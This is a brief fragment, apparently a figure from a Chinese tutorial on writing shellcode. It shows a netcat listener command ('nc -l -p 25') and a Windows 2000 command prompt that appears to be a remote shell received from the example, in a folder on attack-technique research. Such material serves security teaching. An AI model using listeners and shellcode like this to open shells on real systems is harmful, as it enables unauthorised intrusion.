 C:\>nc -l -p 25
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
F:\攻防研究\攻击技术研究\投稿\heifang\2005\12\ShellCode编写实例\code\汇编>
图 6